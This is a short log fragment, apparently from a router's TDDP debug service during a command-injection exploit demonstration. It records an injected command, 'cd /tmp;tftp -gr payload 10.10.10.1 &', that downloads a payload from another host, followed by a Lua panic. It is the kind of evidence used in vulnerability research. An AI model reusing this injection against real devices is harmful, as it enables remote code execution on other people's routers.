 [tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr payload 10.10.10.1 &
PANIC: unprotected error in call to Lua API (attempt to call a nil value)